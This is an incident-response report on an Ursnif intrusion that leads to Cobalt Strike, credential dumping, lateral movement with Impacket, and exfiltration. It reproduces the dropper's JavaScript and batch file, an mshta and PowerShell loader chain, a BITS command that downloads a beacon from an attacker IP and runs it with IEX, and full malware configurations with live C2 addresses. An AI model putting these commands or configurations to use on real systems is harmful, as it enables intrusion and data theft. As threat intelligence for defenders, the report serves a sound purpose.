
Analysis and reporting completed by @_pete_0, @svch0st and UC1.
Initial Access
In this case, the Ursnif malware was delivered using a very familiar technique of being contained within an ISO file.
The DFIR Report has previously reported on several incidents that involved the tactic of delivering malicious flies using ISO files:
As we have previously highlighted, the Event Log Microsoft-Windows-VHDMP-Operational.evtx contains high confidence evidence when users mount ISO files. We recommend looking for these events (especially Event ID’s 1, 12 & 25) in your environment and checking for anomalies.
In this case, the user had saved the file 3488164.iso to the their downloads folder and mounted it.

Once mounted, the new drive contained a LNK file 6570872.lnk and hidden folder “me”.
If we parse this LNK file with LECmd (by Eric Zimmerman), it highlights the execution path and the icon it appears as:
The contents of hidden folder “me”, included several files and folders that were used for the execution of Ursnif. Of interest, the folder included a legitimate copy of rundll32.exe (renamed to 123.com).
Summary of the files found in 3488164.iso (a detailed break down of these can be found in Execution):
| File Name | Purpose |
| 6570872.lnk | LNK file that executes alsoOne.bat |
| me/by | Empty folder |
| me/here | Empty folder |
| me/123.com | Renamed legitimate version of rundll32.exe |
| me/alsoOne.bat | Batch script to run canWell.js with specific arguments |
| me/canWell.js | Reverses argument strings and executes tslt.db with 123.com |
| me/itslt.db | Ursnif DLL |
| or.jpg | Image not used. |
Execution
Once the user had mounted the ISO and the LNK file was executed by the user, the complex execution flow started.
Ursnif Malware
Highlighted in Initial Access, the LNK file would execute a batch script alsoOne.bat . This script called a JavaScript file canWell.js in the same directory and provided a number of strings as arguments.
alsoOne.bat
set %params%=hello me\canWell.js hello cexe lldnur revreSretsigeRllD
canWell.js
/**
WhnldGh
*/
function reverseString(str)
{
var splitString = str.split("");
var reverseArray = splitString.reverse();
var joinArray = reverseArray.join("");
return joinArray;
}
function ar(id)
{
r = WScript.Arguments(id);
return r;
}
var sh = WScript.CreateObject("WScript.Shell");
sh[reverseString(ar(1))]("me\\123.com me/itsIt.db,"+reverseString(a
The JS file was then executed with wscript.exe and used the provided command line arguments, which created and executed the following command using WScript.Shell.Exec():
me/123.com me/itsIt.db,DllRegisterServer
Using the SRUM database, we were able to determine that the custom rundll32.exe binary downloaded approximately 0.4 MB of data.

Once the malware was executed, the parent instance of explorer launched MSHTA with the following command:
"C:\Windows\System32\mshta.exe" "about:<hta:application><script>Cxak='wscript.shell';resizeTo(0,2);eval(new ActiveXObject(Cxak).regread('HKCU\\\Software\\AppDataLow\\Software\\Microsoft\\472A62F9-FA62-1196-3C6B-CED530CFE2D9\\\ActiveDevice'));if(!window.flag)close()</script>"
This oneliner created a new ActiveX object to eval() the content stored in the registry key in the users registry hive. The content of the value “ActiveDevice”:
The payload used another ActiveX object to run a PowerShell command. This command created additional aliases of common default PowerShell aliases gp (Get-ItemProperty) and iex (Invoke-Expression). These two new aliases were used to get and execute the content in another registry value “MemoryJunk”:
Ahgvof=new ActiveXObject('WScript.Shell');Ahgvof.Run('powershell new-alias -name qirlbtfhgo -value gp; new-alias -name kvikpt -value iex; kvikpt ([System.Text.Encoding]::ASCII.GetString((qirlbtfhgo "HKCU:\Software\\AppDataLow\\Software\\Microsoft\\472A62F9-FA62-1196-3C6B-CED530CFE2D9").MemoryJunk))',0,0);
Analyst Note: The names of the registry values changed when we ran the payload in a sandbox during analysis, and hence suspected to be generated at random at execution.
The last registry key was used to store additional PowerShell code. This script called a combination of QueueUserAPC, GetCurrentThreadId, OpenThread, and VirtualAlloc to perform process injection of shellcode stored in Base64.
When Add-Type cmdlet is executed, the C# compiler csc.exe is invoked by PowerShell to compile this class definition, which results in the creation of temporary files in %APPDATA%\Local\Temp.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /noconfig /fullpaths @"C:\Users\<REDACTED>\AppData\Local\Temp\npfdesjp\npfdesjp.cmdline"
Finally, a unique command spawned from the parent explorer.exe process that was called pause.exe with multiple arguments, which appeared to not provide any additional functionality.
"C:\Windows\syswow64\cmd.exe" /C pause dll mail, ,
A sigma rule for this cmdline can be found in the Detections section of this report.
At this point in time, less than a minute of time has elapsed since the user first opened the malware.
Once the malware was established on the host, there was limited malicious activity, until around 3 days later. That is when we began to observe evidence indicative of “hands-on-keyboard” activity.
Cobalt Strike
An instance of cmd.exe was launched through explorer.exe which ran the following command:
powershell.exe -nop -c "start-job { param($a) Import-Module BitsTransfer; $d = $env:temp + '\' + [System.IO.Path]::GetRandomFileName(); Start-BitsTransfer -Source 'hxxp://193.201.9.199:80/a’ -Destination $d; $t = [IO.File]::ReadAllText($d); Remove-Item $d; IEX $t } -Argument 0 | wait-job | Receive-Job"
Analyst Note: Ursnif has been known to have VNC-like capabilities. It is possible this explorer.exe ➝ cmd.exe session was through a VNC session.
This PowerShell command started a BITS job to download a Cobalt Strike beacon from 193.201.9[.]199 and saved it with a random name to %TEMP%. It then read the file into a variable, and deleted it before executing content with IEX.
The event log Microsoft-Windows-Bits-Client%254Operational.evtx corroborated this activity:
The activity following this event demonstrated a clear distinction of the threat actor performing discovery manually.
Persistence
Once the foothold had been achieved, after execution of Ursnif on the beachhead host, persistence was achieved by creating a ‘Run’ key named ManagerText which was configured to execute a LNK file which executed a PowerShell script.
Credential Access
We observed a process created by Cobalt Strike accessing lsass.exe. The GrantedAccess code of 0x1010 is a known indicator of such tools as Mimikatz. This was observed on both the beachhead host and a domain controller.
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=10
EventType=4
ComputerName=<REDACTED>
User=SYSTEM
Sid=S-1-5-18
SidType=1
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=765707
Keywords=None
TaskCategory=Process accessed (rule: ProcessAccess)
OpCode=Info
Message=Process accessed:
RuleName: technique_id=T1003,technique_name=Credential Dumping
UtcTime: <REDACTED>
SourceProcessGUID: {aaadb608-97b2-630c-6750-000000000400}
SourceProcessId: 4768
SourceThreadId: 4248
SourceImage: C:\Windows\system32\rundll32.exe
TargetProcessGUID: {aaadb608-45a2-62fc-0c00-000000000400}
TargetProcessId: 672
TargetImage: C:\Windows\system32\lsass.exe
GrantedAccess: 0x1010
CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9fc24|C:\Windows\System32\KERNELBASE.dll+20d0e|UNKNOWN(000002AA74CFD95C)
Discovery
Ursnif related discovery
As we have observed in other malware, Ursnif ran a number of automated discovery commands to gain information about the environment. The following commands were executed and their standard output was redirected to append to a file in the user’s %APPDATA%\Local\Temp\
cmd /C "wmic computersystem get domain |more > C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "systeminfo.exe > C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "net view >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "nslookup 127.0.0.1 >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "tasklist.exe /SVC >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "driverquery.exe >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "reg.exe query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" /s >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "nltest /domain_trusts >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "net config workstation >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "nltest /domain_trusts >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "nltest /domain_trusts /all_trusts >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "net view /all /domain >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "net view /all >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1" cmd /C "echo -------- >> C:\Users\<REDACTED>\AppData\Local\Temp\BD2C.bin1"
Manual discovery
Once the threat actor had Cobalt Strike running on the beachhead host, they ran the following commands:
whoami whoami /groups time ipconfig /all systeminfo
The threat actor quickly took interest in a support account. This account belonged to the Domain Admin group.
net user <REDACTED>
The threat actor also used a batch script to collect a list of all computer objects on the domain using C:\Windows\system32\cmd.exe /C adcomp.bat which contained the PowerShell command:
powershell Get-ADComputer -Filter * -Properties Name,Operatingsystem, OperatingSystemVersion, OperatingSystemServicePack,IPv4Address >> log2.txt
During the final actions taken by the threat actors before eviction, after completing RDP connections to various hosts on the network, the threat actors checked running processes on the accessed hosts via taskmanager, which were started via their interactive RDP session as noted by the /4 command line argument.
C:\Windows\system32\taskmgr.exe /4
Lateral Movement
WMI was used to pivot to a domain controller on the network. The actor leveraged Impacket’s wmiexec.py to execute commands with a semi-interactive shell, most likely using credentials gathered by the previous LSASS access.
The commands executed included directory traversal, host discovery, and execution of tools on the DC.
A breakdown of the parent and child processes invoked:
The command can be broken down as follows:
- ‘Q’ indicates turn off echo – no response.
- ‘C’ indicates to stop after command execution.
- The 127.0.01 and ADMIN$ indicates C:\Windows.
- Output is achieved via the parameter ‘2>&1’, to redirect errors and output to one file:
This command line closely resembles the code within the wmiexec.py as part of the Impacket tool maintained by Fortra.
As Impacket interacts with remote endpoints via WMI over TCP via DCERPC, its possible to inspect network level packets:
The use of Impacket by threat actors has been recently detailed by the US CERT in alert AA22-277A – Impacket and Exfiltration Tool Used to Steal Sensitive Information from Defense Industrial Base Organization.
The Impacket process hierarchy in this case can be visualized as:
At the network level, commands are issued by DCOM/RPC port 135, with responses by SMB using port 445. We can observe a number of WMI requests via DCERPC from one endpoint to a target endpoint based on the ports.
Correlating the network activity to the host activity confirms that the ‘Powershell.exe’ process initiated the WMI requests.
The destination port is within the ephemeral port range 49152–65535, which is for short-lived, time based, communications RFC 6335.
13Cubed (Richard Davis) also released an amazing resource to investigate Impacket related incidents here: https://www.13cubed.com/downloads/impacket_exec_commands_cheat_sheet_poster.pdf
One of the observed commands invoked via WMI was ‘firefox.exe’.
This was dropped on the DC and spawned a number of processes and invoked a number of hands-on commands.
The process generated a significant volume of network connections to 193.201.9[.]199, averaging ~6K requests per hour, equating to >150K connections throughout the duration of the intrusion.
RDP was also used by the threat actor on the final two days of the intrusion to connect to various hosts from a domain controller proxying the traffic via the firefox.exe Cobalt Strike beacon.
Command and Control
Ursnif
Ursnif was seen using the following domains and IPs:
5.42.199.83
superliner.top 62.173.149.7 internetlines.in 31.41.44.97 superstarts.top 31.41.44.27 superlinez.top 31.41.44.27 internetlined.com 208.91.197.91 denterdrigx.com: 187.190.48.135 210.92.250.133 189.143.170.233 201.103.222.246 151.251.24.5 190.147.189.122 115.88.24.202 211.40.39.251 187.195.146.2 186.182.55.44 222.232.238.243 211.119.84.111 51.211.212.188 203.91.116.53 115.88.24.203 190.117.75.91 181.197.121.228 190.167.61.79 109.102.255.230 211.119.84.112 190.107.133.19 185.95.186.58 175.120.254.9 46.194.108.30 190.225.159.63 190.140.74.43 187.156.56.52 195.158.3.162 138.36.3.134 109.98.58.98 24.232.210.245 222.236.49.123 175.126.109.15 124.109.61.160 95.107.163.44 93.152.141.65 5.204.145.65 116.121.62.237 31.166.129.162 222.236.49.124 211.171.233.129 211.171.233.126 211.53.230.67 196.200.111.5 190.219.54.242 190.167.100.154 110.14.121.125 58.235.189.192 37.34.248.24 110.14.121.123 179.53.93.16 175.119.10.231 211.59.14.90 188.48.64.249 187.232.150.225 186.7.85.71 148.255.20.4 91.139.196.113 41.41.255.235 31.167.236.174 189.165.2.131 1.248.122.240
We also observed several modules for Ursnif downloaded from the following IP:
193.106.191.186 3db94cf953886aeb630f1ae616a2ec25 cook32.rar d99cc31f3415a1337e57b8289ac5011e cook64.rar a1f634f177f73f112b5356b8ee04ad19 stilak32.rar 8ea6ad3b1acb9e7b2e64d08411af3c9a stilak64.rar 0c5862717f00f28473c39b9cba2953f4 vnc32.rar ce77f575cc4406b76c68475cb3693e14 vnc64.rar
JoeSandbox reported this sample having the following configuration:
{
"RSA Public Key": "WzgHg0uTPZvhLtnG19qpIk+GmHzcoxkfTefSu6gst5n3mxnOBivzR4MH4a6Ax7hZ5fgcuPGt3NKKPbYTwmknjD2zYXaAp3+wR0kAZI+LVG1CUiDgK2lhHKV91eobjLR/Z/RtHa+MZM10+zZoBGCk+VjMy7gWkzoCrrhs6/Bft/lYT9NzAGBQ4ZZgJTkXW4tVgEQiGmoc7Ta1/NqrbaQBEciYTW7E4egMKHQeGNrjd94u5PZha7GgX7aseTe7/68QIz2hc7Xl2gtUGQYYVqKgGpKjKrQT5jpYbcjLE+VoRjcWucFAPAfIryWH1A4T+PbO5+eHGGCIM/fAuYU/58JZn0HUmtKm9wHYCUJ/uGotKAI=",
"c2_domain": [
"superliner.top",
"superlinez.top",
"internetlined.com",
"internetlines.in",
"medialists.su",
"medialists.ru",
"mediawagi.info",
"mediawagi.ru",
"5.42.199.83",
"denterdrigx.com",
"и",
"digserchx.at"
],
"ip_check_url": [
"http://ipinfo.io/ip",
"http://curlmyip.net"
],
"serpent_key": "Jv1GYc8A8hCBIeVD",
"tor32_dll": "file://c:\\test\\test32.dll",
"tor64_dll": "file://c:\\test\\tor64.dll",
"server": "50",
"sleep_time": "1",
"SetWaitableTimer_value(CRC_CONFIGTIMEOUT)": "60",
"time_value": "60",
"SetWaitableTimer_value(CRC_TASKTIMEOUT)": "60",
"SetWaitableTimer_value(CRC_SENDTIMEOUT)": "300",
"SetWaitableTimer_value(CRC_KNOCKERTIMEOUT)": "60",
"not_use(CRC_BCTIMEOUT)": "10",
"botnet": "3000",
"SetWaitableTimer_value": "1"
}
Pivoting on domains registered in WHOIS with the email [email protected] or organization Rus Lak, reveals many similar domains as seen in this intrusion.
Cobalt Strike
The following Cobalt Strike C2 server was observed:
193.201.9.199:443 JA3: 72a589da586844d7f0818ce684948eea JA3s: f176ba63b4d68e576b5ba345bec2c7b7 Certificate: [6e:ce:5e:ce:41:92:68:3d:2d:84:e2:5b:0b:a7:e0:4f:9c:b7:eb:7c] Not Before: 2015/05/20 18:26:24 UTC Not After: 2025/05/17 18:26:24 UTC Issuer Org: Subject Common: Subject Org: Public Algorithm: rsaEncryption
The following Cobalt Strike configuration was observed:
{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"pipename": null,
"dns_beacon": {
"put_metadata": null,
"get_TXT": null,
"get_AAAA": null,
"get_A": null,
"beacon": null,
"maxdns": null,
"dns_sleep": null,
"put_output": null,
"dns_idle": null
},
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"post_ex": {
"spawnto_x64": "%windir%\\sysnative\\rundll32.exe",
"spawnto_x86": "%windir%\\syswow64\\rundll32.exe"
},
"stage": {
"cleanup": "false"
},
"process_inject": {
"stub": "IiuPJ9vfuo3dVZ7son6mSA==",
"transform_x64": [],
"transform_x86": [],
"startrwx": "true",
"min_alloc": "0",
"userwx": "true",
"execute": [
"CreateThread",
"SetThreadContext",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"allocator": "VirtualAllocEx"
},
"uses_cookies": "true",
"http_post_chunk": "0",
"ssh": {
"privatekey": null,
"username": null,
"password": null,
"port": null,
"hostname": null
},
"useragent_header": null,
"maxgetsize": "1048576",
"proxy": {
"behavior": "Use IE settings",
"password": null,
"username": null,
"type": null
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCnCZHWnYFqYB/6gJdkc4MPDTtBJ20nkEAd3tsY4tPKs8MV4yIjJb5CtlrbKHjzP1oD/1AQsj6EKlEMFIKtakLx5+VybrMYE+dDdkDteHmVX0AeFyw001FyQVlt1B+OSNPRscKI5sh1L/ZdwnrMy6S6nNbQ5N5hls6k2kgNO5nQ7QIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"port": "443",
"hostname": "193.201.9.199"
},
"beacontype": [
"HTTPS"
],
"kill_date": null,
"license_id": "1580103824",
"jitter": "0",
"sleeptime": "60000",
"http_get": {
"server": {
"output": [
"print"
]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/__utm.gif"
},
"cfg_caution": "false",
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/submit.php"
}
}
Checking the certificate used, reveals that it is a default SSL certificate for Cobalt Strike, 83cd09b0f73c909bfc14883163a649e1d207df22.
Atera & SplashTop
Even though the threat actor installed these agents, we did not observe any activity with these tools.
Several HTTP Post events were observed to the identified domains denterdrigx[.]com, superliner[.]top and 5.42.199[.]83, masquerading as image uploads.
The user agent ‘Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 10.0; Win64; x64)’, an unusual browser configuration to masquerade as, which indicates use of Internet Explorer 8.0 (that was released ~2009).
The POST event included a MIME part indicating file upload activity
The example HTTP stream containing the content
The file that was uploaded 775E.bin was deleted by the injected ‘Explorer.exe’ process from the target endpoint in folder ‘\Users\<REDACTED>\AppData\Local\Temp’
The exfiltration activity along with the beacon activity can be detected using the following network signatures: ET MALWARE Ursnif Variant CnC Data Exfil and ET MALWARE Ursnif Variant CnC Beacon. In this example, the mix of activity can be observed as:
Impact
The threat actor was able to RDP to a backup server using the admin credentials they acquired. Using the logs in Microsoft-Windows-TerminalServices-LocalSessionManager/Operational we were able to determine the threat actor spent approximately 10 minutes on the backup server before disconnecting their RDP session. By doing this, they revealed the workstation name of the client: WIN-RRRU9REOK18.
LogName=Security EventCode=4624 EventType=0 ComputerName=<REDACTED> SourceName=Microsoft Windows security auditing. Type=Information RecordNumber=300297 Keywords=Audit Success TaskCategory=Logon OpCode=Info Message=An account was successfully logged on. Logon Information: Logon Type: 3 Restricted Admin Mode: - Virtual Account: No Elevated Token: Yes Network Information: Workstation Name: WIN-RRRU9REOK18 Source Network Address: <REDACTED> Source Port: 0 Detailed Authentication Information: Logon Process: NtLmSsp Authentication Package: NTLM Transited Services: - Package Name (NTLM only): NTLM V2
